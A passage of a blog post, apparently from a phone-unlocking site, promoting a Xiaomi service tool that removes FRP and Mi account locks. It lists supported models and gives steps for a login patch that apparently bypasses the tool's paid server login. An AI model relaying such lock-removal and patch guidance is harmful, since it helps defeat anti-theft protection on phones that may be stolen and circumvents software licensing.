style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"710\" data-original-width=\"1200\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQzc3_xk_nzFB9NFNHe3FQBnBvIGAkO0NtHnYqqU-sd_rUbyB0mjrEixJemd69X7rdnHR8pVHf-lnedsGScUNkpNfSbO8AIO40xjahrNC1ybShqA3y-C9HnRf3bRnhqMPQOefOVqp_123rvBOod0d-XAgu2Jcol5gBwK7O2DickcctysFdvHON-7Ekv-g_=w640-h378\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGEN-PRO Xiaomi tool is used to fix these problems. It is not for normal users. It is mostly used by phone repair people. The tool works with Xiaomi phones using computer and USB cable.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhy People Use This Tool\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi has strong security. After reset, the phone may not open without old account. Customers come to repair shops with this issue every day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWith this tool, the technician can connect the phone and remove the lock. It saves time. It also avoids changing parts. That is why this tool is popular.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow the Tool Looks When Open\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhen you open the tool, you see Xiaomi models on the left side. You must choose the correct model. Wrong model can create more problems.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn the middle, you see options like remove FRP, remove Mi cloud, erase data, and erase EFS. These are used based on the phone problem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOn the right side, you see phone status. It shows if the phone is connected. It also shows if the server is online.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERepair people always check this side first.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EConnecting the Phone\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe phone can be connected in different ways. Sometimes it connects in fastboot mode. Sometimes in ADB. Dead phones are connected in EDL mode.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnce connected, the tool shows green status. This means it is ready. If status is red or offline, do not start any work.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemoving FRP Lock\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf the phone asks for Google account after reset, FRP lock is active. In this case, the technician connects the phone and uses the remove FRP option.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe process takes a few minutes. After finish, the phone restarts and FRP is gone.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemoving Mi Account Lock\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi account lock is common in Xiaomi phones. Customer forgets the account. Phone becomes useless.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUsing this tool, the technician selects the correct model and chooses remove Mi cloud option. If server is online, the process works smoothly.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot and EDL Use\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot mode is used when phone is stuck on logo or cannot open system. The tool can reboot phone to EDL or unlock bootloader if allowed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEDL mode is used when phone is dead or bricked. This method is risky. Only experienced people use it.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal Repair Situation\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA customer brings a Xiaomi phone. Phone shows Mi account lock. Customer has no ID. Phone is useless.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETechnician connects phone to PC. Opens GEN-PRO tool. Checks model. Checks server status. Removes Mi account.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPhone restarts. Problem solved. Customer happy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis is daily work in repair shops.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupprted Models\u003C\/span\u003E\u003C\/h2\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESeries\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi 11 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E11, 11 Lite, 11 Lite 5G NE, 11T, 11T Pro, 11 Ultra\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi 12 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E12, 12 Lite, 12 Pro, 12X, 12S, 12S Pro, 12S Ultra, 12T, 12T Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi 13 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E13, 13 Lite, 13 Pro, 13 Ultra, 13T, 13T Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi 14 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E14, 14 Pro, 14 Ultra\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi Mix Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMix 4, Mix Fold, Mix Fold 2, Mix Fold 3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi Civi Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECivi, Civi 1S, Civi 2, Civi 3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESeries\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 8, Note 8 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 9, 9S, 9 Pro, 9 Pro Max\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 10, 10S, 10 Pro, 10 Pro Max\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 11, 11S, 11 Pro, 11 Pro Plus\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 12, 12 5G, 12 Pro, 12 Pro Plus\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 13, 13 Pro, 13 Pro Plus\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESeries\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 8 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 8, 8A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 9 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 9, 9A, 9C, 9T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 10 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 10, 10A, 10C\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 11 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 11 Prime\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 12 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 12, 12C\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 13 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 13, 13C\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESeries\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO F Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF1, F2 Pro, F3, F4, F4 GT, F5, F5 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO X Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX2, X3, X3 Pro, X4, X4 Pro, X5, X5 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO M Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM2, M3, M4, M5\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO C Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC3, C31, C33, C51, C55\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDevice Type\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi Pad\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi Pad 5, Pad 5 Pro, Pad 6, Pad 6 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Pad\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Pad, Redmi Pad SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi A Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi A2, Mi A3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAndroid One\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Xiaomi Android One devices\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChipset\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupport\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQualcomm\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYes (EDL, Fastboot)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMediaTek\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYes (MTK Flash)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEDL 9008\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGEN-PRO Xiaomi Tool – Features List\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi model auto detect\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQualcomm device support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMediaTek device support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot mode support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB mode support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEDL 9008 support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemove FRP lock\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemove Mi account\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDisable Mi Cloud\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnable Mi Cloud\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase userdata\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase FRP\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase EFS\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQualcomm EDL flashing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMediaTek flashing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot to EDL (auth)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInstant bootloader unlock (auth)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi server online support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuto reboot option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EManual reboot option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel based functions\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECustom file flashing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESecure auth support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECredit based operations\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFree operations (model based)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELive device status check\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESteps - Xiaomi Login Patch By GSMYOGESH.COM\u003C\/span\u003E\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERun Patch\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDouble‑click \u003Cb\u003EGenProXiaomiLogin.exe\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick \u003Cstrong\u003EStart Patch\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWait for log to show \u003Cem\u003EActivated\u003C\/em\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen Xiaomi Tool\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELaunch your Xiaomi Unlock Tool.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe patch will auto server login attempt in background.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECheck Login\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETool shows login successful.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPatch window log confirms \u003Cem\u003ELogin… OK\u003C\/em\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EKeep Patch Open\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELeave patch running while using the tool.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClose When Done\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EExit the patch window after finishing.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E👉 That’s it: \u003Cstrong\u003EStart patch → Open tool → Login works → Close when done.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhJdZnE_VuHujVA-NM-7euuRXknCI-z6MQssUmFduOfiHqPQ6IkTkimWQG8UQQiuvs-SYQC1xrWH2hCrbXYQNF8ETK0Mnuqrbc3buPaCM--CY-s0tBkoNEWnRjxk-PP_rkJ90GaiGrgYpaIcTlCWNLATl3D2nhgGgLRtEaj6fHXAyo0XEQ70iYJn72Kb_1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"710\" data-original-width=\"1200\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhJdZnE_VuHujVA-NM-7euuRXknCI-z6MQssUmFduOfiHqPQ6IkTkimWQG8UQQiuvs-SYQC1xrWH2hCrbXYQNF8ETK0Mnuqrbc3buPaCM--CY-s0tBkoNEWnRjxk-PP_rkJ90GaiGrgYpaIcTlCWNLATl3D2nhgGgLRtEaj6fHXAyo0XEQ70iYJn72Kb_1=w640-h378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGood Things About This Tool\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIt supports many Xiaomi models.\u003Cbr \/\u003EIt works online.\u003Cbr \/\u003EIt saves time.\u003Cbr \/\u003EIt avoids hardware repair.\u003Cbr \/\u003EIt is useful for shop work.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThings to Be Careful About\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAlways select correct model.\u003Cbr \/\u003EDo not erase EFS without reason.\u003Cbr 